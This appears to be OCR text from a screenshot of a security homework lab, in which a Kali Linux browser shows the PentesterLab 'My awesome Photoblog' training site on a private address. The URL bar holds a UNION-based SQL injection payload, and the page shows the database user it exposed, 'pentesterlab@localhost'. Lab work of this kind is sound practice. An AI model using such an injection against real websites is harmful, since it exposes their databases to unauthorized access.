 hw3Attacker [正在运行] - Oracle VM VirtualBox
管理 控制 视图 热键 设备 帮助
Applications Places Firefox ESR Sun 18:22 1
My awesome Photoblog - Mozilla Firefox
My awesome Photoblog My Photoblog - last picture http://10.0.2.21/
10.0.2.21/cat.php?id=1 union select 1,current_user(),3,4 Search
Most Visited Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng Kali Forums »
Ruby
Hacker
picture: cthulhu
ht
ht
Tweak Tool
picture: pentesterlab@localhost
pentesterlab@localhost
No Copyright